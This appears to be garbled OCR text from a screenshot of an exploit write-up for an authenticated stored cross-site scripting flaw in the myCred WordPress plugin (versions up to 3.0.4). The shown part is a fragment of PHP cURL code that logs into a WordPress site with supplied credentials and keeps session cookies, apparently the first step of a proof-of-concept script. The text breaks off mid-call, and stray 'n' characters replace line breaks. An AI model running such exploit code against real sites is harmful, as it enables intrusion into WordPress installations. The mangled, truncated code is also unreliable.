
Gamification, Ranks, Badges, and Loyalty
Rewards Program – myCred <= 3.0.4 –
Authenticated (Subscriber+) Stored
Cross-Site Scriptingnn $username,n ‘pwd’
=> $password,n ‘wp-submit’ => ‘Log In’,n
‘redirect_to’ => $target_url . ‘/wp-
admin/’,n ‘testcookie’ => 1n);nn$ch =
curl_init();ncurl_setopt($ch,
CURLOPT_URL,
$login_url);ncurl_setopt($ch,
CURLOPT_POST, true);ncurl_setopt($ch,
CURLOPT_POSTFIELDS,
http_build_query($login_data));ncurl_setopt
CURLOPT_COOKIEJAR,